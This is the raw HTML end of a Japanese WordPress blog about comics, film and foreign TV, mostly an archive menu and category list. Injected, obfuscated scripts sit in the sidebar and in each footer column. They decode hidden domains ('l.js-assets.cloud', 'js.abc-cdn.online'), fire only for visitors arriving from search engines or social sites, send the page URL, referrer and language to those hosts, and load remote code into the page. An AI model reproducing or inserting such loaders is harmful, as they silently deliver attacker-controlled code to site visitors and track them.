	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (832)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (807)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (265)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
